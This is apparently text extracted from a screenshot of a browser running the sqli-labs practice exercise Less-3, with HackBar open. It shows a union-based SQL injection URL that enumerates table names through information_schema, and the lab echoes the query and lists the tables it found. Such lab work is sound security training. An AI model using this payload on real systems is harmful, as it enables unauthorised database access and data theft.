 192.168.225.132/sqli-labs/Less-3/?id=0') union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schem
火狐官方站点 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=('0') union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security')-- ') LIMIT 0,1
Your Login name:2
Your Password:emails,referers,uagents,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncryption Encoding SQL XSS LFI XXE Other Con
Load URL
http://192.168.225.132/sqli-labs/Less-3/?id=0') union select 1,2,(select group_concat(table_name) from
information_schema.tables where table_schema='security')--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All